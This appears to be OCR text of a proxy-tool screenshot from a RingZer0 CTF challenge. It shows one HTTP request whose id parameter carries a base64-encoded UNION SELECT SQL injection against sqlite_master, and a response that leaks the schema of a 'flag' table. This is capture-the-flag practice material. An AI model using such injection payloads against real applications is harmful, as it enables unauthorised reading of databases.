 Request
Raw Params Headers Hex
1 GET /challenges/40/?id=
MikgdW5pb24gc2VsZWN0IHNxbCwyLDMgZnJvbSBzcWxpdGVfbWFzdGVyIHdoZXJlIHR5cG
U9J3RhYmxlJyBhbmQgbmFtZT0nZmxhZyctLQ== HTTP/1.1
2 Host: ringzer0ctf.com
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=tho59rfe8nrfu0ndtv7qum1ja3
16
17
Response
Raw Headers Hex HTML Render
RZ CTF
RINGZER0 TEAM
ONLINE CTF
THE SHOP Scoreboard Challenges Tools le31ei The platform
What's the definition of NULL
CREATE TABLE flag (content varchar(100), display int(1), id int(10))
Submit flag
Challenge flag
Flag
Submit »
Last user who solved this challenge bobbybob
View users write up for this challenge
Submit a write up »